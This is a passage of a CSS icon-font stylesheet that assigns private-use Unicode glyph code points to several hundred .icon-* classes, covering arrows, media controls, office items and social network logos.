.icon-quote-right:before { content: '\e889'; } /* '' */
.icon-code:before { content: '\e88a'; } /* '' */
.icon-export:before { content: '\e88b'; } /* '' */
.icon-export-alt:before { content: '\e88c'; } /* '' */
.icon-pencil:before { content: '\e88d'; } /* '' */
.icon-pencil-squared:before { content: '\e88e'; } /* '' */
.icon-edit:before { content: '\e88f'; } /* '' */
.icon-print:before { content: '\e890'; } /* '' */
.icon-retweet:before { content: '\e891'; } /* '' */
.icon-keyboard:before { content: '\e892'; } /* '' */
.icon-gamepad:before { content: '\e893'; } /* '' */
.icon-comment:before { content: '\e895'; } /* '' */
.icon-chat:before { content: '\e894'; } /* '' */
.icon-comment-empty:before { content: '\e896'; } /* '' */
.icon-chat-empty:before { content: '\e897'; } /* '' */
.icon-bell:before { content: '\e898'; } /* '' */
.icon-bell-alt:before { content: '\e899'; } /* '' */
.icon-attention-alt:before { content: '\e89a'; } /* '' */
.icon-attention:before { content: '\e89b'; } /* '' */
.icon-attention-circled:before { content: '\e89c'; } /* '' */
.icon-location:before { content: '\e89d'; } /* '' */
.icon-direction:before { content: '\e89e'; } /* '' */
.icon-compass:before { content: '\e89f'; } /* '' */
.icon-trash:before { content: '\e8a0'; } /* '' */
.icon-doc:before { content: '\e8a1'; } /* '' */
.icon-docs:before { content: '\e8a2'; } /* '' */
.icon-doc-text:before { content: '\e8a3'; } /* '' */
.icon-doc-inv:before { content: '\e8a4'; } /* '' */
.icon-doc-text-inv:before { content: '\e8a5'; } /* '' */
.icon-folder:before { content: '\e8a6'; } /* '' */
.icon-folder-open:before { content: '\e8a7'; } /* '' */
.icon-folder-empty:before { content: '\e8a8'; } /* '' */
.icon-folder-open-empty:before { content: '\e8a9'; } /* '' */
.icon-box:before { content: '\e8aa'; } /* '' */
.icon-rss-1:before { content: '\e8ab'; } /* '' */
.icon-rss-squared:before { content: '\e8ac'; } /* '' */
.icon-phone:before { content: '\e8ad'; } /* '' */
.icon-phone-squared:before { content: '\e8ae'; } /* '' */
.icon-menu:before { content: '\e8af'; } /* '' */
.icon-cog:before { content: '\e8b0'; } /* '' */
.icon-cog-alt:before { content: '\e8b1'; } /* '' */
.icon-wrench:before { content: '\e8b2'; } /* '' */
.icon-basket:before { content: '\e8b3'; } /* '' */
.icon-calendar:before { content: '\e8b4'; } /* '' */
.icon-calendar-empty:before { content: '\e8b5'; } /* '' */
.icon-login:before { content: '\e8b6'; } /* '' */
.icon-logout:before { content: '\e8b7'; } /* '' */
.icon-mic:before { content: '\e8b8'; } /* '' */
.icon-mute:before { content: '\e8b9'; } /* '' */
.icon-volume-off:before { content: '\e8ba'; } /* '' */
.icon-volume-down:before { content: '\e8bb'; } /* '' */
.icon-volume-up:before { content: '\e8bc'; } /* '' */
.icon-headphones:before { content: '\e8bd'; } /* '' */
.icon-clock:before { content: '\e8be'; } /* '' */
.icon-lightbulb:before { content: '\e8bf'; } /* '' */
.icon-block:before { content: '\e8c0'; } /* '' */
.icon-resize-full:before { content: '\e8c1'; } /* '' */
.icon-resize-full-alt:before { content: '\e8c2'; } /* '' */
.icon-resize-small:before { content: '\e8c3'; } /* '' */
.icon-resize-vertical:before { content: '\e8c4'; } /* '' */
.icon-resize-horizontal:before { content: '\e8c5'; } /* '' */
.icon-move:before { content: '\e8c6'; } /* '' */
.icon-zoom-in:before { content: '\e8c7'; } /* '' */
.icon-zoom-out:before { content: '\e8c8'; } /* '' */
.icon-down-circled2:before { content: '\e8c9'; } /* '' */
.icon-up-circled2:before { content: '\e8ca'; } /* '' */
.icon-left-circled2:before { content: '\e8cb'; } /* '' */
.icon-right-circled2:before { content: '\e8cc'; } /* '' */
.icon-down-dir:before { content: '\e8cd'; } /* '' */
.icon-up-dir:before { content: '\e8cf'; } /* '' */
.icon-left-dir:before { content: '\e8ce'; } /* '' */
.icon-right-dir:before { content: '\e8d0'; } /* '' */
.icon-down-open:before { content: '\e8d1'; } /* '' */
.icon-left-open:before { content: '\e8d2'; } /* '' */
.icon-right-open:before { content: '\e8d3'; } /* '' */
.icon-up-open:before { content: '\e8d5'; } /* '' */
.icon-angle-left:before { content: '\e8d4'; } /* '' */
.icon-angle-right:before { content: '\e8d6'; } /* '' */
.icon-angle-up:before { content: '\e8d7'; } /* '' */
.icon-angle-down:before { content: '\e8d8'; } /* '' */
.icon-angle-circled-left:before { content: '\e8d9'; } /* '' */
.icon-angle-circled-right:before { content: '\e8da'; } /* '' */
.icon-angle-circled-up:before { content: '\e8db'; } /* '' */
.icon-angle-circled-down:before { content: '\e8dc'; } /* '' */
.icon-angle-double-left:before { content: '\e8dd'; } /* '' */
.icon-angle-double-right:before { content: '\e8de'; } /* '' */
.icon-angle-double-up:before { content: '\e8df'; } /* '' */
.icon-angle-double-down:before { content: '\e8e0'; } /* '' */
.icon-down:before { content: '\e8e1'; } /* '' */
.icon-left:before { content: '\e8e2'; } /* '' */
.icon-right:before { content: '\e8e3'; } /* '' */
.icon-up:before { content: '\e8e4'; } /* '' */
.icon-down-big:before { content: '\e8e5'; } /* '' */
.icon-left-big:before { content: '\e8e6'; } /* '' */
.icon-right-big:before { content: '\e8e7'; } /* '' */
.icon-up-big:before { content: '\e8e8'; } /* '' */
.icon-right-hand:before { content: '\e8e9'; } /* '' */
.icon-emo-wink:before { content: '\e820'; } /* '' */
.icon-up-hand:before { content: '\e8eb'; } /* '' */
.icon-down-hand:before { content: '\e8ec'; } /* '' */
.icon-left-circled:before { content: '\e8ed'; } /* '' */
.icon-right-circled:before { content: '\e8ee'; } /* '' */
.icon-up-circled:before { content: '\e8ef'; } /* '' */
.icon-down-circled:before { content: '\e8f0'; } /* '' */
.icon-cw:before { content: '\e8f1'; } /* '' */
.icon-ccw:before { content: '\e8f2'; } /* '' */
.icon-arrows-cw:before { content: '\e8f3'; } /* '' */
.icon-level-up:before { content: '\e8f4'; } /* '' */
.icon-level-down:before { content: '\e8f5'; } /* '' */
.icon-shuffle:before { content: '\e8f6'; } /* '' */
.icon-exchange:before { content: '\e8f7'; } /* '' */
.icon-expand:before { content: '\e8f8'; } /* '' */
.icon-collapse:before { content: '\e8f9'; } /* '' */
.icon-expand-right:before { content: '\e8fa'; } /* '' */
.icon-collapse-left:before { content: '\e8fb'; } /* '' */
.icon-play:before { content: '\e8fc'; } /* '' */
.icon-play-circled:before { content: '\e8fd'; } /* '' */
.icon-play-circled2:before { content: '\e8fe'; } /* '' */
.icon-stop:before { content: '\e8ff'; } /* '' */
.icon-pause:before { content: '\e900'; } /* '' */
.icon-to-end:before { content: '\e901'; } /* '' */
.icon-to-end-alt:before { content: '\e902'; } /* '' */
.icon-to-start:before { content: '\e903'; } /* '' */
.icon-to-start-alt:before { content: '\e904'; } /* '' */
.icon-fast-fw:before { content: '\e905'; } /* '' */
.icon-fast-bw:before { content: '\e906'; } /* '' */
.icon-eject:before { content: '\e907'; } /* '' */
.icon-target:before { content: '\e908'; } /* '' */
.icon-signal:before { content: '\e909'; } /* '' */
.icon-award:before { content: '\e90a'; } /* '' */
.icon-desktop:before { content: '\e90b'; } /* '' */
.icon-laptop:before { content: '\e90c'; } /* '' */
.icon-tablet:before { content: '\e90d'; } /* '' */
.icon-mobile:before { content: '\e90e'; } /* '' */
.icon-inbox:before { content: '\e90f'; } /* '' */
.icon-globe:before { content: '\e910'; } /* '' */
.icon-sun:before { content: '\e911'; } /* '' */
.icon-cloud:before { content: '\e912'; } /* '' */
.icon-flash:before { content: '\e913'; } /* '' */
.icon-moon:before { content: '\e914'; } /* '' */
.icon-umbrella:before { content: '\e915'; } /* '' */
.icon-flight:before { content: '\e916'; } /* '' */
.icon-fighter-jet:before { content: '\e917'; } /* '' */
.icon-leaf:before { content: '\e918'; } /* '' */
.icon-font:before { content: '\e919'; } /* '' */
.icon-bold:before { content: '\e91a'; } /* '' */
.icon-italic:before { content: '\e91b'; } /* '' */
.icon-text-height:before { content: '\e91c'; } /* '' */
.icon-text-width:before { content: '\e91e'; } /* '' */
.icon-align-left:before { content: '\e91d'; } /* '' */
.icon-align-center:before { content: '\e91f'; } /* '' */
.icon-align-right:before { content: '\e920'; } /* '' */
.icon-align-justify:before { content: '\e921'; } /* '' */
.icon-list:before { content: '\e922'; } /* '' */
.icon-indent-left:before { content: '\e923'; } /* '' */
.icon-indent-right:before { content: '\e924'; } /* '' */
.icon-list-bullet:before { content: '\e925'; } /* '' */
.icon-list-numbered:before { content: '\e926'; } /* '' */
.icon-strike:before { content: '\e927'; } /* '' */
.icon-underline:before { content: '\e928'; } /* '' */
.icon-superscript:before { content: '\e929'; } /* '' */
.icon-subscript:before { content: '\e92a'; } /* '' */
.icon-table:before { content: '\e92b'; } /* '' */
.icon-columns:before { content: '\e92c'; } /* '' */
.icon-crop:before { content: '\e92d'; } /* '' */
.icon-scissors:before { content: '\e92e'; } /* '' */
.icon-paste:before { content: '\e92f'; } /* '' */
.icon-briefcase:before { content: '\e930'; } /* '' */
.icon-suitcase:before { content: '\e931'; } /* '' */
.icon-ellipsis:before { content: '\e932'; } /* '' */
.icon-ellipsis-vert:before { content: '\e933'; } /* '' */
.icon-off:before { content: '\e934'; } /* '' */
.icon-road:before { content: '\e935'; } /* '' */
.icon-list-alt:before { content: '\e936'; } /* '' */
.icon-qrcode:before { content: '\e937'; } /* '' */
.icon-barcode:before { content: '\e938'; } /* '' */
.icon-book:before { content: '\e939'; } /* '' */
.icon-ajust:before { content: '\e93a'; } /* '' */
.icon-tint:before { content: '\e93b'; } /* '' */
.icon-check:before { content: '\e93c'; } /* '' */
.icon-check-empty:before { content: '\e93d'; } /* '' */
.icon-circle:before { content: '\e93e'; } /* '' */
.icon-circle-empty:before { content: '\e93f'; } /* '' */
.icon-dot-circled:before { content: '\e940'; } /* '' */
.icon-asterisk:before { content: '\e941'; } /* '' */
.icon-gift:before { content: '\e942'; } /* '' */
.icon-fire:before { content: '\e943'; } /* '' */
.icon-magnet:before { content: '\e944'; } /* '' */
.icon-chart-bar:before { content: '\e945'; } /* '' */
.icon-ticket:before { content: '\e946'; } /* '' */
.icon-credit-card:before { content: '\e947'; } /* '' */
.icon-floppy:before { content: '\e948'; } /* '' */
.icon-megaphone:before { content: '\e949'; } /* '' */
.icon-hdd:before { content: '\e94a'; } /* '' */
.icon-key:before { content: '\e94b'; } /* '' */
.icon-fork:before { content: '\e94c'; } /* '' */
.icon-rocket:before { content: '\e94d'; } /* '' */
.icon-bug:before { content: '\e94e'; } /* '' */
.icon-certificate:before { content: '\e94f'; } /* '' */
.icon-tasks:before { content: '\e950'; } /* '' */
.icon-filter:before { content: '\e951'; } /* '' */
.icon-beaker:before { content: '\e952'; } /* '' */
.icon-magic:before { content: '\e953'; } /* '' */
.icon-truck:before { content: '\e954'; } /* '' */
.icon-money:before { content: '\e955'; } /* '' */
.icon-euro:before { content: '\e956'; } /* '' */
.icon-pound:before { content: '\e957'; } /* '' */
.icon-dollar:before { content: '\e958'; } /* '' */
.icon-rupee:before { content: '\e959'; } /* '' */
.icon-yen:before { content: '\e95a'; } /* '' */
.icon-rouble:before { content: '\e95b'; } /* '' */
.icon-try:before { content: '\e95c'; } /* '' */
.icon-won:before { content: '\e95d'; } /* '' */
.icon-bitcoin:before { content: '\e95e'; } /* '' */
.icon-sort:before { content: '\e95f'; } /* '' */
.icon-sort-down:before { content: '\e960'; } /* '' */
.icon-sort-up:before { content: '\e961'; } /* '' */
.icon-sort-alt-up:before { content: '\e962'; } /* '' */
.icon-sort-alt-down:before { content: '\e963'; } /* '' */
.icon-sort-name-up:before { content: '\e964'; } /* '' */
.icon-sort-name-down:before { content: '\e966'; } /* '' */
.icon-sort-number-up:before { content: '\e965'; } /* '' */
.icon-sort-number-down:before { content: '\e967'; } /* '' */
.icon-hammer:before { content: '\e968'; } /* '' */
.icon-gauge:before { content: '\e969'; } /* '' */
.icon-sitemap:before { content: '\e96a'; } /* '' */
.icon-spinner:before { content: '\e96b'; } /* '' */
.icon-coffee:before { content: '\e96c'; } /* '' */
.icon-food:before { content: '\e96d'; } /* '' */
.icon-beer:before { content: '\e96e'; } /* '' */
.icon-user-md:before { content: '\e96f'; } /* '' */
.icon-stethoscope:before { content: '\e971'; } /* '' */
.icon-ambulance:before { content: '\e970'; } /* '' */
.icon-medkit:before { content: '\e972'; } /* '' */
.icon-h-sigh:before { content: '\e973'; } /* '' */
.icon-hospital:before { content: '\e974'; } /* '' */
.icon-building:before { content: '\e975'; } /* '' */
.icon-smile:before { content: '\e976'; } /* '' */
.icon-frown:before { content: '\e977'; } /* '' */
.icon-meh:before { content: '\e978'; } /* '' */
.icon-anchor:before { content: '\e979'; } /* '' */
.icon-terminal:before { content: '\e97a'; } /* '' */
.icon-eraser:before { content: '\e97b'; } /* '' */
.icon-puzzle:before { content: '\e97c'; } /* '' */
.icon-shield:before { content: '\e97d'; } /* '' */
.icon-extinguisher:before { content: '\e97e'; } /* '' */
.icon-bullseye:before { content: '\e97f'; } /* '' */
.icon-wheelchair:before { content: '\e980'; } /* '' */
.icon-adn:before { content: '\e981'; } /* '' */
.icon-android:before { content: '\e982'; } /* '' */
.icon-apple:before { content: '\e983'; } /* '' */
.icon-bitbucket:before { content: '\e984'; } /* '' */
.icon-bitbucket-squared:before { content: '\e985'; } /* '' */
.icon-css3:before { content: '\e986'; } /* '' */
.icon-dribbble-1:before { content: '\e987'; } /* '' */
.icon-dropbox-1:before { content: '\e988'; } /* '' */
.icon-facebook-1:before { content: '\e989'; } /* '' */
.icon-facebook-squared:before { content: '\e98a'; } /* '' */
.icon-flickr-1:before { content: '\e98b'; } /* '' */
.icon-foursquare:before { content: '\e98c'; } /* '' */
.icon-github-1:before { content: '\e98d'; } /* '' */
.icon-github-squared:before { content: '\e98e'; } /* '' */
.icon-github-circled:before { content: '\e98f'; } /* '' */
.icon-gittip:before { content: '\e990'; } /* '' */
.icon-gplus-squared:before { content: '\e991'; } /* '' */
.icon-gplus-1:before { content: '\e992'; } /* '' */
.icon-html5:before { content: '\e993'; } /* '' */
.icon-instagramm:before { content: '\e994'; } /* '' */
.icon-linkedin-squared:before { content: '\e995'; } /* '' */
.icon-linux:before { content: '\e996'; } /* '' */
.icon-linkedin-1:before { content: '\e997'; } /* '' */
.icon-maxcdn:before { content: '\e998'; } /* '' */
.icon-pagelines:before { content: '\e999'; } /* '' */
.icon-pinterest-circled:before { content: '\e99a'; } /* '' */
.icon-pinterest-squared:before { content: '\e99b'; } /* '' */
.icon-renren-1:before { content: '\e99c'; } /* '' */
.icon-skype-1:before { content: '\e99d'; } /* '' */
.icon-stackexchange:before { content: '\e99e'; } /* '' */
.icon-stackoverflow:before { content: '\e99f'; } /* '' */
.icon-trello:before { content: '\e9a0'; } /* '' */
.icon-tumblr-1:before { content: '\e9a1'; } /* '' */
.icon-tumblr-squared:before { content: '\e9a2'; } /* '' */
.icon-twitter-squared:before { content: '\e9a3'; } /* '' */
.icon-twitter-1:before { content: '\e9a4'; } /* '' */
.icon-vimeo-squared:before { content: '\e9a5'; } /* '' */
.icon-vkontakte-1:before { content: '\e9a6'; } /* '' */
.icon-weibo:before { content: '\e9a7'; } /* '' */
.icon-windows:before { content: '\e9a8'; } /* '' */
.icon-xing:before { content: '\e9a9'; } /* '' */
.icon-xing-squared:before { content: '\e9aa'; } /* '' */
.icon-youtube:before { content: '\e9ab'; } /* '' */
.icon-youtube-squared:before { content: '\e9ac'; } /* '' */
.icon-youtube-play:before { content: '\e9ad'; } /* '' */
.icon-blank:before { content: '\e9ae'; } /* '' */
.icon-lemon:before { content: '\e9af'; } /* '' */
.icon-note:before { content: '\e9b0'; } /* '' */
.icon-note-beamed:before { content: '\e9b1'; } /* '' */
.icon-music-1:before { content: '\e9b2'; } /* '' */
.icon-search-1:before { content: '\e9b3'; } /* '' */
.icon-flashlight:before { content: '\e9b4'; } /* '' */
.icon-mail-1:before { content: '\e9b5'; } /* '' */
.icon-heart:before { content: '\e81c'; } /* '' */
.icon-heart-empty-1:before { content: '\e81d'; } /* '' */
.icon-star-1:before { content: '\e9b6'; } /* '' */
.icon-star-empty-1:before { content: '\e9b7'; } /* '' */
.icon-user-1:before { content: '\e9b8'; } /* '' */
.icon-users-1:before { content: '\e9b9'; } /* '' */
.icon-user-add:before { content: '\e9ba'; } /* '' */
.icon-video-1:before { content: '\e9bb'; } /* '' */
.icon-picture-1:before { content: '\e9bc'; } /* '' */
.icon-camera-1:before { content: '\e9bd'; } /* '' */
.icon-layout:before { content: '\e9be'; } /* '' */
.icon-menu-1:before { content: '\e9bf'; } /* '' */
.icon-check-1:before { content: '\e9c0'; } /* '' */
.icon-cancel-1:before { content: '\e9c1'; } /* '' */
.icon-cancel-circled-1:before { content: '\e9c2'; } /* '' */
.icon-cancel-squared:before { content: '\e9c3'; } /* '' */
.icon-plus-1:before { content: '\e9c4'; } /* '' */
.icon-plus-circled-1:before { content: '\e9c5'; } /* '' */
.icon-plus-squared-1:before { content: '\e9c6'; } /* '' */
.icon-minus-1:before { content: '\e9c7'; } /* '' */
.icon-minus-circled-1:before { content: '\e9c8'; } /* '' */
.icon-minus-squared-1:before { content: '\e9c9'; } /* '' */
.icon-help-1:before { content: '\e9ca'; } /* '' */
.icon-help-circled-1:before { content: '\e9cb'; } /* '' */
.icon-info-1:before { content: '\e9cc'; } /* '' */
.icon-info-circled-1:before { content: '\e9cd'; } /* '' */
.icon-back:before { content: '\e9ce'; } /* '' */
.icon-home-1:before { content: '\e9cf'; } /* '' */
.icon-link-1:before { content: '\e9d0'; } /* '' */
.icon-attach-1:before { content: '\e9d1'; } /* '' */
.icon-lock-1:before { content: '\e9d2'; } /* '' */
.icon-lock-open-1:before { content: '\e9d3'; } /* '' */
.icon-eye-1:before { content: '\e9d4'; } /* '' */
.icon-tag-1:before { content: '\e9d5'; } /* '' */
.icon-bookmark-1:before { content: '\e9d6'; } /* '' */
.icon-bookmarks:before { content: '\e9d7'; } /* '' */
.icon-flag-1:before { content: '\e9d8'; } /* '' */
.icon-thumbs-up-1:before { content: '\e9d9'; } /* '' */
.icon-thumbs-down-1:before { content: '\e9da'; } /* '' */
.icon-download-1:before { content: '\e9db'; } /* '' */
.icon-upload-1:before { content: '\e9dc'; } /* '' */
.icon-upload-cloud-1:before { content: '\e9dd'; } /* '' */
.icon-reply-1:before { content: '\e9de'; } /* '' */
.icon-reply-all-1:before { content: '\e9df'; } /* '' */
.icon-forward-1:before { content: '\e9e0'; } /* '' */
.icon-quote:before { content: '\e9e1'; } /* '' */
.icon-code-1:before { content: '\e9e2'; } /* '' */
.icon-export-1:before { content: '\e9e3'; } /* '' */
.icon-pencil-1:before { content: '\e9e4'; } /* '' */
.icon-feather:before { content: '\e9e5'; } /* '' */
.icon-print-1:before { content: '\e9e6'; } /* '' */
.icon-retweet-1:before { content: '\e9e7'; } /* '' */
.icon-keyboard-1:before { content: '\e9e8'; } /* '' */
.icon-comment-1:before { content: '\e9e9'; } /* '' */
.icon-chat-1:before { content: '\e9ea'; } /* '' */
.icon-bell-1:before { content: '\e9eb'; } /* '' */
.icon-attention-1:before { content: '\e9ec'; } /* '' */
.icon-alert:before { content: '\e9ed'; } /* '' */
.icon-vcard:before { content: '\e9ee'; } /* '' */
.icon-address:before { content: '\e9ef'; } /* '' */
.icon-location-1:before { content: '\e9f0'; } /* '' */
.icon-map:before { content: '\e9f1'; } /* '' */
.icon-direction-1:before { content: '\e9f3'; } /* '' */
.icon-compass-1:before { content: '\e9f2'; } /* '' */
.icon-cup:before { content: '\e9f4'; } /* '' */
.icon-trash-1:before { content: '\e9f5'; } /* '' */
.icon-doc-1:before { content: '\e9f6'; } /* '' */
.icon-docs-1:before { content: '\e9f7'; } /* '' */
.icon-doc-landscape:before { content: '\e9f8'; } /* '' */
.icon-doc-text-1:before { content: '\e9f9'; } /* '' */
.icon-doc-text-inv-1:before { content: '\e9fa'; } /* '' */
.icon-newspaper:before { content: '\e9fb'; } /* '' */
.icon-book-open:before { content: '\e9fc'; } /* '' */
.icon-book-1:before { content: '\e9fd'; } /* '' */
.icon-folder-1:before { content: '\e9fe'; } /* '' */
.icon-archive:before { content: '\e9ff'; } /* '' */
.icon-box-1:before { content: '\ea00'; } /* '' */
.icon-rss:before { content: '\e816'; } /* '' */
.icon-phone-1:before { content: '\ea01'; } /* '' */
.icon-cog-1:before { content: '\ea02'; } /* '' */
.icon-tools:before { content: '\ea03'; } /* '' */
.icon-share:before { content: '\ea04'; } /* '' */
.icon-shareable:before { content: '\ea05'; } /* '' */
.icon-basket-1:before { content: '\ea07'; } /* '' */
.icon-bag:before { content: '\ea06'; } /* '' */
.icon-calendar-1:before { content: '\ea08'; } /* '' */
.icon-login-1:before { content: '\ea09'; } /* '' */
.icon-logout-1:before { content: '\ea0a'; } /* '' */
.icon-mic-1:before { content: '\ea0b'; } /* '' */
.icon-mute-1:before { content: '\ea0c'; } /* '' */
.icon-sound:before { content: '\ea0d'; } /* '' */
.icon-volume:before { content: '\ea0e'; } /* '' */
.icon-clock-1:before { content: '\ea0f'; } /* '' */
.icon-hourglass:before { content: '\ea10'; } /* '' */
.icon-lamp:before { content: '\ea11'; } /* '' */
.icon-light-down:before { content: '\ea12'; } /* '' */
.icon-light-up:before { content: '\ea13'; } /* '' */
.icon-adjust:before { content: '\ea14'; } /* '' */
.icon-block-1:before { content: '\ea15'; } /* '' */
.icon-resize-full-1:before { content: '\ea16'; } /* '' */
.icon-resize-small-1:before { content: '\ea17'; } /* '' */
.icon-popup:before { content: '\ea18'; } /* '' */
.icon-publish:before { content: '\ea19'; } /* '' */
.icon-window:before { content: '\ea1a'; } /* '' */
.icon-arrow-combo:before { content: '\ea1b'; } /* '' */
.icon-down-circled-1:before { content: '\ea1c'; } /* '' */
.icon-left-circled-1:before { content: '\ea1d'; } /* '' */
.icon-right-circled-1:before { content: '\ea1e'; } /* '' */
.icon-up-circled-1:before { content: '\ea1f'; } /* '' */
.icon-down-open-1:before { content: '\ea20'; } /* '' */
.icon-left-open-1:before { content: '\ea21'; } /* '' */
.icon-right-open-1:before { content: '\ea22'; } /* '' */
.icon-up-open-1:before { content: '\ea23'; } /* '' */
.icon-down-open-mini:before { content: '\ea24'; } /* '' */
.icon-left-open-mini:before { content: '\ea25'; } /* '' */
.icon-right-open-mini:before { content: '\ea26'; } /* '' */
.icon-up-open-mini:before { content: '\ea27'; } /* '' */
.icon-down-open-big:before { content: '\ea28'; } /* '' */
.icon-left-open-big:before { content: '\ea29'; } /* '' */
.icon-right-open-big:before { content: '\ea2a'; } /* '' */
.icon-up-open-big:before { content: '\ea2b'; } /* '' */
.icon-down-1:before { content: '\ea2c'; } /* '' */
.icon-left-1:before { content: '\ea2d'; } /* '' */
.icon-right-1:before { content: '\ea2e'; } /* '' */
.icon-up-1:before { content: '\ea2f'; } /* '' */
.icon-down-dir-1:before { content: '\ea30'; } /* '' */
.icon-left-dir-1:before { content: '\ea31'; } /* '' */
.icon-right-dir-1:before { content: '\ea32'; } /* '' */
.icon-up-dir-1:before { content: '\ea33'; } /* '' */
.icon-down-bold:before { content: '\ea34'; } /* '' */
.icon-left-bold:before { content: '\ea35'; } /* '' */
.icon-right-bold:before { content: '\ea36'; } /* '' */
.icon-up-bold:before { content: '\ea37'; } /* '' */
.icon-down-thin:before { content: '\ea38'; } /* '' */
.icon-left-thin:before { content: '\ea39'; } /* '' */
.icon-right-thin:before { content: '\ea3a'; } /* '' */
.icon-up-thin:before { content: '\ea3b'; } /* '' */
.icon-ccw-1:before { content: '\ea3c'; } /* '' */
.icon-cw-1:before { content: '\ea3d'; } /* '' */
.icon-arrows-ccw:before { content: '\ea3e'; } /* '' */
.icon-level-down-1:before { content: '\ea3f'; } /* '' */
.icon-level-up-1:before { content: '\ea40'; } /* '' */
.icon-shuffle-1:before { content: '\ea41'; } /* '' */
.icon-loop:before { content: '\ea42'; } /* '' */
.icon-switch:before { content: '\ea43'; } /* '' */
.icon-play-1:before { content: '\ea44'; } /* '' */
.icon-stop-1:before { content: '\ea45'; } /* '' */
.icon-pause-1:before { content: '\ea46'; } /* '' */
.icon-record:before { content: '\ea47'; } /* '' */
.icon-to-end-1:before { content: '\ea48'; } /* '' */
.icon-to-start-1:before { content: '\ea49'; } /* '' */
.icon-fast-forward:before { content: '\ea4a'; } /* '' */
.icon-fast-backward:before { content: '\ea4b'; } /* '' */
.icon-progress-0:before { content: '\ea4c'; } /* '' */
.icon-progress-1:before { content: '\ea4d'; } /* '' */
.icon-progress-2:before { content: '\ea4e'; } /* '' */
.icon-progress-3:before { content: '\ea4f'; } /* '' */
.icon-target-1:before { content: '\ea50'; } /* '' */
.icon-palette:before { content: '\ea51'; } /* '' */
.icon-list-1:before { content: '\ea52'; } /* '' */
.icon-list-add:before { content: '\ea53'; } /* '' */
.icon-signal-1:before { content: '\ea54'; } /* '' */
.icon-trophy:before { content: '\ea55'; } /* '' */
.icon-battery:before { content: '\ea56'; } /* '' */
.icon-back-in-time:before { content: '\ea57'; } /* '' */
.icon-monitor:before { content: '\ea58'; } /* '' */
.icon-mobile-1:before { content: '\ea59'; } /* '' */
.icon-network:before { content: '\ea5a'; } /* '' */
.icon-cd:before { content: '\ea5b'; } /* '' */
.icon-inbox-1:before { content: '\ea5c'; } /* '' */
.icon-install:before { content: '\ea5d'; } /* '' */
.icon-globe-1:before { content: '\ea5e'; } /* '' */
.icon-cloud-1:before { content: '\ea5f'; } /* '' */
.icon-cloud-thunder:before { content: '\ea60'; } /* '' */
.icon-flash-1:before { content: '\ea61'; } /* '' */
.icon-moon-1:before { content: '\ea62'; } /* '' */
.icon-flight-1:before { content: '\ea63'; } /* '' */
.icon-paper-plane:before { content: '\ea64'; } /* '' */
.icon-leaf-1:before { content: '\ea65'; } /* '' */
.icon-lifebuoy:before { content: '\ea66'; } /* '' */
.icon-mouse:before { content: '\ea67'; } /* '' */
.icon-briefcase-1:before { content: '\ea68'; } /* '' */
.icon-suitcase-1:before { content: '\ea69'; } /* '' */
.icon-dot:before { content: '\ea6a'; } /* '' */
.icon-dot-2:before { content: '\ea6b'; } /* '' */
.icon-dot-3:before { content: '\ea6c'; } /* '' */
.icon-brush:before { content: '\ea6d'; } /* '' */
.icon-magnet-1:before { content: '\ea6e'; } /* '' */
.icon-infinity:before { content: '\ea6f'; } /* '' */
.icon-erase:before { content: '\ea70'; } /* '' */
.icon-chart-pie:before { content: '\ea71'; } /* '' */
.icon-chart-line:before { content: '\ea72'; } /* '' */
.icon-chart-bar-1:before { content: '\ea73'; } /* '' */
.icon-chart-area:before { content: '\ea74'; } /* '' */
.icon-tape:before { content: '\ea75'; } /* '' */
.icon-graduation-cap:before { content: '\ea76'; } /* '' */
.icon-language:before { content: '\ea77'; } /* '' */
.icon-ticket-1:before { content: '\ea78'; } /* '' */
.icon-water:before { content: '\ea79'; } /* '' */
.icon-droplet:before { content: '\ea7a'; } /* '' */
.icon-air:before { content: '\ea7b'; } /* '' */
.icon-credit-card-1:before { content: '\ea7c'; } /* '' */
.icon-floppy-1:before { content: '\ea7d'; } /* '' */
.icon-clipboard:before { content: '\ea7e'; } /* '' */
.icon-megaphone-1:before { content: '\ea7f'; } /* '' */
.icon-database:before { content: '\ea80'; } /* '' */
.icon-drive:before { content: '\ea81'; } /* '' */
.icon-bucket:before { content: '\ea82'; } /* '' */
.icon-thermometer:before { content: '\ea83'; } /* '' */
.icon-key-1:before { content: '\ea84'; } /* '' */
.icon-flow-cascade:before { content: '\ea85'; } /* '' */
.icon-flow-branch:before { content: '\ea86'; } /* '' */
.icon-flow-tree:before { content: '\ea87'; } /* '' */
.icon-flow-line:before { content: '\ea88'; } /* '' */
.icon-flow-parallel:before { content: '\ea89'; } /* '' */
.icon-rocket-1:before { content: '\ea8a'; } /* '' */
.icon-gauge-1:before { content: '\ea8b'; } /* '' */
.icon-traffic-cone:before { content: '\ea8c'; } /* '' */
.icon-cc:before { content: '\ea8d'; } /* '' */
.icon-cc-by:before { content: '\ea8e'; } /* '' */
.icon-cc-nc:before { content: '\ea8f'; } /* '' */
.icon-cc-nc-eu:before { content: '\ea90'; } /* '' */
.icon-cc-nc-jp:before { content: '\ea91'; } /* '' */
.icon-cc-sa:before { content: '\ea92'; } /* '' */
.icon-cc-nd:before { content: '\ea93'; } /* '' */
.icon-cc-pd:before { content: '\ea94'; } /* '' */
.icon-cc-zero:before { content: '\ea95'; } /* '' */
.icon-cc-share:before { content: '\ea96'; } /* '' */
.icon-cc-remix:before { content: '\ea97'; } /* '' */
.icon-github:before { content: '\e807'; } /* '' */
.icon-github-circled-1:before { content: '\eaa0'; } /* '' */
.icon-flickr:before { content: '\e806'; } /* '' */
.icon-flickr-circled:before { content: '\eaa1'; } /* '' */
.icon-vimeo:before { content: '\e803'; } /* '' */
.icon-vimeo-circled:before { content: '\e804'; } /* '' */
.icon-twitter:before { content: '\e802'; } /* '' */
.icon-twitter-circled:before { content: '\ea98'; } /* '' */
.icon-facebook:before { content: '\e805'; } /* '' */
.icon-facebook-circled:before { content: '\ea99'; } /* '' */
.icon-facebook-squared-1:before { content: '\ea9a'; } /* '' */
.icon-gplus:before { content: '\e801'; } /* '' */
.icon-gplus-circled:before { content: '\ea9b'; } /* '' */
.icon-pinterest:before { content: '\e809'; } /* '' */
.icon-pinterest-circled-1:before { content: '\ea9c'; } /* '' */
.icon-tumblr:before { content: '\e800'; } /* '' */
.icon-tumblr-circled:before { content: '\ea9d'; } /* '' */
.icon-linkedin:before { content: '\e808'; } /* '' */
.icon-linkedin-circled:before { content: '\ea9e'; } /* '' */
.icon-dribbble:before { content: '\e817'; } /* '' */
.icon-dribbble-circled:before { content: '\ea9f'; } /* '' */
.icon-stumbleupon:before { content: '\e818'; } /* '' */
.icon-stumbleupon-circled:before { content: '\eaa2'; } /* '' */
